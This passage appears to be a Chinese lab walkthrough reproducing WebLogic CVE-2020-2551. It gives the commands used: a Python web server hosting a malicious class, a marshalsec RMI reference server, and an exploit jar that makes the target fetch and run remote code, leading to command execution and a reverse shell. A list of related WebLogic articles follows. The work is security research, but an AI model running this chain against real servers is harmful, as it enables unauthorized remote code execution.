

并且启动一个web服务来让恶意类可以被访问到python3 -m http.server 80



2、恶意rmi服务java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.111.1/#Poc" 1099



3、用poc测试java -jar CVE-2020-2551.jar 192.168.111.130 7001 rmi://192.168.111.1:1099/Poc

4、可以看到weblogic请求rmi后从web服务器里获取到了恶意类:



5、此时上漏洞环境查看目录,命令执行成功:

6、反弹shell:

https://blog.csdn.net/m0_37961948/article/details/78161828?utm_source=blogxgwz3

https://www.cnblogs.com/zhaoqingqing/p/11847791.html

https://blog.csdn.net/weixin_43149083/article/details/89639747

https://y4er.com/post/weblogic-cve-2020-2551/

https://xz.aliyun.com/t/7374#toc-13

https://xz.aliyun.com/t/7498

Recommend

-

80

80

Weblogic 反序列化漏洞(CVE-2018-2628)漫谈

-

20

20

WebLogic之Java反序列化漏洞利用实现二进制文件上传和命令执行 Bird101...

-

14

14

修复weblogic的JAVA反序列化漏洞的多种方法 z_zz_zzz

-

72

72

Weblogic反序列化漏洞历史0x00weblogic简介WebLogic是美国Oracle公司出品的一个applicationserver,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。Weblogic直接反序列化...

-

25

25

前言 2020年1月15日,Oracle官方发布2020年1月关键补丁更新公告CPU(CriticalPatch Update),其中CVE-2020-2551的漏洞,漏洞等级为高危,CVVS评分为9.8分,漏洞利用难度低。影响范围为10.3.6.0.0, 12.1.3.0.0...

-

9

9

WebLogic CVE-2020-14756 T3/IIOP 反序列化RCEShare on: 参考安恒的文章image.png在coherence包中 com.tangosol.io.Externaliz...

-

31

31

渗透测试之路:WebLogic中间件漏洞复现 - FreeBuf网络安全行业门户 限时体验 编组备份 4 网页灯泡...

-

11

11

0x01 背景2022年1月18日,ORACLE官方发布了2022年第一季度的补丁,其中涉及到多个关于Weblogic的漏洞。由于Weblogic的补丁很贵,一般人下载不到,所以一直在等待相关的细节信息。最近看到一篇关于CVE-2022-21350的分析文章,...

-

6

6

Oracle Coherence&WebLogic反序列化远程代码执行漏洞(CVE-2020-2555)该洞主要针对weblogic的coherence.jar中存在能够实现反序列化gadget构造的类,并且经过T3协议接收的数据经过反序列化处理后将导致漏洞的产生。 漏洞影响范围

-

6

6

前言 序列化(Serialization):将对象的状态信息转换为可以存储或传输的形式的过程,一般将对象转换为字节流。序列化时,对象的当前状态被写入到临时或持久性存储区(文件、内存、数据库等)。 反序列化(Deserializati...

About Joyk

Aggregate valuable and interesting links.

Joyk means Joy of geeK